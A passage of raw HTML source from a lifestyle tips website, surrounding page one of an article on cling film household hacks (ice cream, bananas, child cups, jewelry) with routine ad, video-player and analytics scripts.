		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
		
		if (typeof str === 'string') {
			fbc = str.split('=')[1];
		}
	}
	
	return typeof fbc === 'string';
}
	
function chckSrc() {
	// search url params for utm_source
	var u_src = new URLSearchParams(window.location.search).get('utm_source');

	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return (typeof u_src === 'string' && !['google-ntbf', 'google'].includes(u_src));
}
	
function isFbPaid() {
	// search url params for utm_source
	var fbp = new URLSearchParams(window.location.search).get('utm_source');
	
	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return typeof fbp === 'string' && fbp.toLowerCase() === 'facebookpaid';
}		
</script>
<script type="text/javascript">
window.VIDAZOO = true;
	
(function() {
	var group = window.wb_test_group ? window.wb_test_group : 'a';
	var type = window.wp_inf_post ? 'infscroll' : 'gallery';
	var trc = [type, group].join('_');
	
	window.VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';

	// Change VIDAZOO_WIDGET_ID if page is a post and has infinite scroll
	if(window.wp_page_type === 'post' && window.wp_inf_post){
	   window.VIDAZOO_WIDGET_ID = '63b3fdbdbc3af88511d18eb2';
	}
	
	function loadPlayer(wrapper) {
		var vida_script = document.createElement('script');
		vida_script.setAttribute('id', 'vidazoo-loader');
		vida_script.setAttribute('defer', 'defer');
		vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
		vida_script.setAttribute('data-widget-id', window.VIDAZOO_WIDGET_ID);
		vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
		vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
        vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
        vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
        vida_script.setAttribute("data-param1", trc);
		vida_script.setAttribute("data-ext-bi-prebid_group", trc);
		
		wrapper.appendChild(vida_script);
    }

    var tries = 0;
	
    function insertVidazooPlayer() {
        if (tries > 50) {
            return;
        }
        tries++;

        setTimeout(function () {
			var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');

            if (wrapper) {
				if (window.isFbPaid() && window.wp_page_type === 'post' && window.wp_inf_post){
					const article = document.querySelectorAll('.scroll_element')[1];
					if(article){
						article.append(wrapper)
					}
				}
				
                loadPlayer(wrapper);
				
                return;
            }

            insertVidazooPlayer();
        }, 250);
    }

	// Skip homepage or category pages
	if (wp_page_type === 'category' || window.location.pathname === '/') {
		return;
	}
	
	insertVidazooPlayer();
	
})();

	
</script>
<script>
	function onVidazooWidgetAdImpressionCallback(cpm, info) {
        try {
            var highestPreBid_partner = "video_unknown";
            switch (info.adType) {
                case "ima":
                    highestPreBid_partner = "video_AdX";
                    break;
                case "marketplace":
                    highestPreBid_partner = "video_Vidazoo";
                    break;
                case "pre_bid":
                    highestPreBid_partner = "video_" + info.bidderCode;
                    break;
                default:
                    break;
            }
            var data = {
                source: "video",
                slotId: "vidazoo_video",
                adUnitPath: "vidazoo_video",
                highestPreBid: info.netCpm - info.adServingFee,
                highestPreBid_partner,
                mediaType: "vidazoo_video",
                creative_width: info.width,
                creative_height: info.height,
                preBidWon: true,
                timeToRespond: null,
            };
            
			// window.assertive.logCustomImpression(data);
			
			if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
				window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
			}
			
			console.log("Logged Vidazoo impression");
        } catch (error) {
            console.error("Couldn't log custom impression", error);
        }
    }
</script>
<script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script>

<style>
/* 	Adhesion bg */
#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
#webasc-sticky-footer::after{
	position: absolute;
	content: '';
	left: -50vw;
	right: -50vw;
	background-color: white;
	border-top: 1px solid #eff0f1;
	top: -15px;
	bottom: 0;
	z-index: -1;
}
</style><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=138149926263103";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media (min-width: 720px) {
  /* layout */
  /* OPTION A: target by id */
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page #block-8 {
    position: sticky;
    top: 0;
    align-self: flex-start;
    /* helpful in flex layouts */
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: inline-block;
} */

/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: none !important;
} */

#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn, #onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not(.save-preference-btn-handler):not([aria-expanded]):not(.ot-link-btn) {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-[ Header aanpassingen]-----------------------*/
.primary-navigation a { 
     padding: 15px 14px !important;
}

#logo img {
    max-width: 392px;
}

@media screen and (min-width: 768px) {
  #header h1, #header h2 {
    margin-top: 31px;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 768px) {
    .header-search, .header-social {
        display: none !important;
    }
    #logo img {
        max-width: 90%;
    }

    a#pull:after {
        top: 15px !important;
        font-size: 20px;
    }
}

nav.navbar#primary-navigation {
display: none !important;
}

nav.navbar.collapse.in #primary-navigation, nav.navbar.collapsing #primary-navigation {
display: none !important;
}

a.cat-overig:before {
    content: "\f069" !important;
}

.grecaptcha-badge {
	display: none;
}

/**
* Facebook like box
*/
.fb-like-wrapper {
	text-align: center;
}

.fb-like-wrapper span {
	text-align: center;
}

.fb-like-wrapper iframe {
	position: relative;
}

.popmake.fixed{
	position:fixed !important;
	top:150px !important
}

@media screen and (max-width: 500px){
	.popmake.fixed{
		position:fixed !important;
		/*top:10px !important*/
		top: 30% !important;
		transform: translateY(-30%);
	}
}

/*.fb-like-wrapper.small .fb-like {
	width: 89px !important;
}

.fb-like {
	display: inline-block;
}*/

/**
* Aanpassingen ads sidebar
*/
aside.sidebar.sidebar-post {
    padding: 20px 0px 20px 0px !important;
}

aside.sidebar.sidebar-post > div.widget {
    padding-left: 20px;
    padding-right: 20px;
}

.widget .vertical-small .post-title {
    font-size: 14px !important;
    line-height: 16px !important;
    font-family: "Noto Sans" !important; 
    font-weight: 700 !important;
    text-transform: capitalize;
}

.widget .post-title {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    margin-bottom: 5px;
    font-weight: 700;
    font-family: "Noto Sans";
    color: #4d4d4d;
    text-transform: capitalize;
}

.sidebar .widget.vertical-small h3 {
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
  color: #4d4d4d;
}

#page.home-h2 #content_box h1.postsby {
  display: none;
}

.page h1.title {
font-family: "Noto Sans";
font-weight: 700;
font-size: 26px;
color: #486cb1;
text-transform: capitalize;
}

a.toplink {
  margin-top: -20px;
}

article img.aligncenter, article img.alignnone {
margin-bottom: 0;
   }

/*-[ Footer aanpassingen]-----------------------*/
footer .ajax-search-results-container {
  display:none !important;
}

footer, footer .container {
min-height: 400px;
background: #ec4e13;
color: #fff;
}

footer h3, footer ul, footer p, footer li, footer a, #copyright-note {
color: #fff !important;
}

footer li {
list-style-type: none !important;
margin-left: 0px !important;
}

footer h3 {
margin-bottom: 5px !important;
}

footer ul {
margin-left: 0px;
}

footer #search-image i {
background-color: #fff !important;
color: #ec4e13 !important;
}

/**
* Submit button on contact form
*/
input.wpcf7-form-control.wpcf7-submit {
  background-color: #4f73b8;
  font-family: "Roboto";
}

.wpcf7-submit {
    padding: 12px 15px;
    color: #fff;
    font-size: 18px;
}

/* Hide sharing on single post image */
.single-post .pinItImg [data-social-buttons]{
	display: none !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.post-single-content h3 {
  font-size: 14pt;
  font-weight: bold;
  font-family: inherit;
  margin-bottom: 0px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
iframe.tbla {
  width: 750.39px;
  overflow: hidden;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media only screen and (max-device-width: 8560px) {
  
	.organic-thumbnails-feed-a .trc_rbox_header_icon_img, .trc-content-organic .trc_rbox_header_icon_img {
  		height: 30px !important;
	}
  	.organic-thumbnails-feed .video-icon-img {
      height: 30px !important;
  }
}

@media screen and (max-width: 480px) {
  .tbl-feed-container.tbl-feed-full-width {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
    // Function to display the TAT_Below_Content ad below the next page link
    function showAd() {
        var nextpage = document.querySelector('.next-page-link-wrapper') ?? document.querySelector('.next-page-link');

        if (nextpage) {
            var adunit = document.createElement('div');
            adunit.dataset.aaad = 'true';
            adunit.dataset.aaAdunit = '/21633373859/TAT_Below_Content';

            nextpage.after(adunit);
            window.asc && window.asc.processAdsOnPage();
        }
    }

    // Check if the page is ready before showing the ad
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', showAd);
    } else {
        showAd();
    }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.addEventListener('wb-infscroll-navigation', function (evt) {
	const adUnits = document.body.querySelectorAll('[data-aaad="true"]');
	
	const oldAds = [...adUnits].filter((ad) => {
		const adPosition = ad.getBoundingClientRect();
		
		const shouldDelete = adPosition.bottom < (window.innerHeight * -3);
		
		return shouldDelete;
	});
	
	if (oldAds.length > 0) {
		console.log('WB_DEBUG', oldAds);
		asc.destroy(oldAds);
	}
});
</script>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-2887 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.tips-and-tricks.co"><img src="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/tipsandtricks-logo-english.png" alt="Tips and Tricks" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.pinterest.com/tipsandtrickspinterest/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					            					                <a href="https://www.facebook.com/TipsandTricks.co/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-hoofdmenu" class="menu clearfix"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.tips-and-tricks.co/category/cleaning/"><i class="fa fa-tint"></i> Cleaning</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.tips-and-tricks.co/category/health/"><i class="fa fa-heart"></i> Health</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://www.tips-and-tricks.co/category/food/"><i class="fa fa-cutlery"></i> Food</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://www.tips-and-tricks.co/category/home-and-garden/"><i class="fa fa-leaf"></i> Home &#038; Garden</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.tips-and-tricks.co/category/lifehacks/"><i class="fa fa-flask"></i> Lifehacks</a></li>
<li id="menu-item-3195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3195"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/"><i class="fa fa-wrench"></i> Do It Yourself</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/"><i class="fa fa-eye"></i> Fashion &#038; Beauty</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.tips-and-tricks.co/category/various/"><i class="fa fa-asterisk"></i> Various</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-2887" class="g post post-2887 type-post status-publish format-standard has-post-thumbnail hentry category-home-and-garden tag-cleaning tag-cling-film tag-fruit-flies tag-jewelry tag-lifehack tag-marble-nails tag-refrigerator has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.tips-and-tricks.co/category/home-and-garden/" title="View all posts in Home &amp; Garden">Home &amp; Garden</a></div>
			                            										<h1 class="title single-title entry-title">Everybody needs cling film: here are 8 unexpected cling film tips</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/cleaning/towels-soft/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/home-and-garden/bowl-water-garden/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<!--
<div id="WB_TAT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');
    var currentUrl = window.location.href;

    // Check if the URL contains "nobtadh"
    if (currentUrl.includes("nobtadh")) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    if (isFbPaid()) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';

    wrapper.appendChild(dfpUnit);

    return;

    // var adsenseScript = document.createElement('script');
    // adsenseScript.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
    // adsenseScript.async = 'async';
    //
    // var adsenseUnit = document.createElement('ins');
    // adsenseUnit.classList.add('adsbygoogle');
    // adsenseUnit.style.display = 'inline-block';
    // adsenseUnit.dataset.adClient = 'ca-pub-2252637216916313';
    //
    // if (device === 'mobile') {
    //     adsenseUnit.style.width = '320px';
    //     adsenseUnit.style.height = '50px';
    //     adsenseUnit.dataset.adSlot = '3549121759';
    // } else if (device === 'tablet') {
    //     adsenseUnit.style.width = '468px';
    //     adsenseUnit.style.height = '60px';
    //     adsenseUnit.dataset.adSlot = '5703198722';
    // } else {
    //     adsenseUnit.style.width = '728px';
    //     adsenseUnit.style.height = '90px';
    //     adsenseUnit.dataset.adSlot = '7848632879';
    // }
    //
    // wrapper.appendChild(adsenseScript);
    // wrapper.appendChild(adsenseUnit);
    //
    // (adsbygoogle = window.adsbygoogle || []).push({});
})();
</script>
-->													</div>
																																		<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-2888 size-full" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/2018/07/cling-film.jpg" sizes="(max-width: 780px) 100vw, 780px" data-layzr-srcset="https://content-cdn.tips-and-tricks.co/2018/07/cling-film-768x512.jpg 768w, https://content-cdn.tips-and-tricks.co/2018/07/cling-film.jpg 780w" alt="cling film" width="780" height="520" /></p>
<h2>Eight amazing cling film hacks</h2>
<p><strong>You probably own a roll of it: cling film. We often use it to seal off food products to make sure they stay fresh for a longer period of time. But did you know you can do a lot more with it? These eight tricks show you you can put that roll of foil to excellent use.</strong></p>
<p style="text-align: center;"><!-- TAT_Article_Inpost_Top_Rectangle -->
<div class="in-article-container">
    <script>
   if(true) {
        document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TAT_Article_Inpost_Top_Rectangle'></div>")
    }else{
         document.querySelectorAll('.single .in-article-container').forEach(el => {
el.style.display = 'none';
});
    }
</script>
</div></p>
<p>We should&#8217;ve known about some of these earlier!</p>
<h3>1. Keep ice cream delicious</h3>
<p>We&#8217;ve all been there; you take a tub of ice cream out of the freezer only to discover the ice cream is covered in ice crystals. It&#8217;s still fine to eat, of course, but it&#8217;s not that tasty anymore. You can prevent freezer burn, as this phenomenon is called, by covering the ice in cling film. Place the film directly onto the ice and also cover the inside of the tub. Just place the lid back on top and put the tub in the freezer like that. This way, no ice crystals will appear to ruin your delicious ice cream. By the way, did you know it&#8217;s best to store your roll of cling film in the freezer? It will be much less sticky and it&#8217;ll also be easier to tear off a piece!</p>
<h3>2. Keep bananas fresh</h3>
<p>Yikes, you&#8217;ve bought a bunch of bananas, but half of them have gotten brown super quickly so you can throw those out. What a waste! This smart trick will make sure your bananas stay fresh for much longer. Wrap some cling film around the stalk of the banana. This way, the ripening process is blocked, which slows down the bananas getting brown as well. With this trick, you can buy a big bunch of bananas without having to fear them getting brown.</p>
<h3>3. Fashion a child-friendly cup</h3>
<p>This tip is great for parents and grandparents! Are you visiting someone who doesn&#8217;t have child-friendly cups or glasses? Don&#8217;t worry; there&#8217;s a very simple trick to get around this. Take a cup and stretch some cling film over it. Properly push it around the outside of the cup so it stays put. Stick a straw through the cling film and your child or grandchild will be able to drink without spilling anything.</p>
<h3>4. Keep jewelry from getting tangled during a move</h3>
<p>This one isn&#8217;t something you&#8217;ll be dealing with on a daily basis, but it&#8217;s a handy tip for when you&#8217;re about to move house. Instead of just throwing all of your jewelry in a box together with no rhyme or reason, you can try this trick: put down a piece of cling film and carefully place your jewelry on it. Next, place a second piece of foil on top of the jewelry and press it down so it&#8217;s attached to both the jewelry and the bottom piece of film. That way, you don&#8217;t have to deal with a big bunch of tangled necklaces and bracelets. All of your jewelry will stay nice and neat.</p>
<p>Go to the next page to read about the other four tips!</p>
<p style="text-align: center;"><!-- TAT_Article_Inpost_Bottom_Rectangle -->
<div class="in-article-container">
    <script>
   if(true) {
        document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TAT_Article_Inpost_Bottom_Rectangle'></div>")
    }else{
        document.querySelectorAll('.single .in-article-container').forEach(el => {
el.style.display = 'none';
});
    }
</script>
</div>

</p>
<p style="text-align: center;"><em>Page 1 of 2</em></p>
										</div>
										<div class="pagination"> <span class="post-page-numbers current" aria-current="page"><span class="current"><span class="currenttext">1</span></span></span> <a href="https://www.tips-and-tricks.co/home-and-garden/cling-film-tips/2/" class="post-page-numbers"><span class="current"><span class="currenttext">2</span></span></a></div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
																				<div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/cleaning/towels-soft/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/home-and-garden/bowl-water-garden/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-7" class="widget widget_block"><p><!-- TAT_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-8" class="widget widget_block"><p><!-- TAT_Sidebar_Bottom -->
<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Bottom'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories:</h3>
			<ul>
					<li class="cat-item cat-item-3890"><a href="https://www.tips-and-tricks.co/category/celebs/">Celebs</a> (58)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a> (351)
</li>
	<li class="cat-item cat-item-4075"><a href="https://www.tips-and-tricks.co/category/current-events/">Current events</a> (99)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/">Do It Yourself</a> (37)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/">Fashion &amp; Beauty</a> (154)
</li>
	<li class="cat-item cat-item-550"><a href="https://www.tips-and-tricks.co/category/food/">Food</a> (239)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tips-and-tricks.co/category/health/">Health</a> (508)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &amp; Garden</a> (487)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a> (311)
</li>
	<li class="cat-item cat-item-3959"><a href="https://www.tips-and-tricks.co/category/most-read/">Most read</a> (8)
</li>
	<li class="cat-item cat-item-5800"><a href="https://www.tips-and-tricks.co/category/online/">Online</a> (400)
</li>
	<li class="cat-item cat-item-5805"><a href="https://www.tips-and-tricks.co/category/other/">Other</a> (4)
</li>
	<li class="cat-item cat-item-5777"><a href="https://www.tips-and-tricks.co/category/various/relationships/">relationships</a> (2)
</li>
	<li class="cat-item cat-item-5804"><a href="https://www.tips-and-tricks.co/category/uncategorized/">Uncategorized</a> (39)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tips-and-tricks.co/category/various/">Various</a> (1,020)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent posts:</h3>
		<ul>
											<li>
					<a href="https://www.tips-and-tricks.co/various/safewallet/">Three things you should never put in your wallet</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/rollsroycepolo/">Man Buys a Rolls-Royce for the Price of an Old Polo—and Finds a Nightmare Under the Hood</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/usedcargreen/">Used cars are lingering longer at dealerships—and green is suddenly in demand</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/mercedeselectronic/">Man buys Mercedes-Benz for €35,000 at auction—and uncovers the painful truth months later</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/lotteryrefused/">German Woman Wins Free Mercedes but Refuses the Keys Because She Doesn’t Want to Give Up Her Old Skoda</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-2" class="widget widget_search"><h3 class="widget-title">Search:</h3><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Other:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.tips-and-tricks.co/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.tips-and-tricks.co/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.tips-and-tricks.co/advertising/">Advertising</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.tips-and-tricks.co/contact-us/">Contact Us</a></li>
</ul></div></div><div id="block-4" class="widget widget_block"><a href="#" onclick="__cmp('showCCPAScreenAdvanced'); return false">Do not sell my personal information</a></div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.tips-and-tricks.co/" title=" ">Tips and Tricks</a> Copyright &copy; 2026.</span>
                <span class="to-top">All rights reserved. Tips and Tricks Osakeyhtiö, OY</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer-footer" class="menu clearfix"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.tips-and-tricks.co/category/health/">Health</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &#038; Garden</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.tips-and-tricks.co/category/various/">Various</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260120202605.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
